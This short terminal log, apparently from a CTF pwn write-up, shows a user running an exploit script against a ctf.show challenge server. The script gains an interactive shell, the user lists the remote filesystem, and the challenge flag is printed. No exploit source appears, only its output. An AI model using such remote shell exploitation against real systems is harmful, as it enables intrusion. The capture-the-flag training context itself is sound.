 z1ek34r@z1ek34r-virtual-machine:~/桌面/pwn$ python3 exp.py
[+] Opening connection to pwn.challenge.ctf.show on port 28137: Done
[*] Switching to interactive mode
stack happy!
32bits
[+] Opening connection to pwn.challenge.ctf.show on port 28137: Done
[*] Switching to interactive mode
stack happy!
32bits
$ ls
FLAG
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
ctfshow{8a481741-6a63-4539-be52-bcdb373c0f16}
$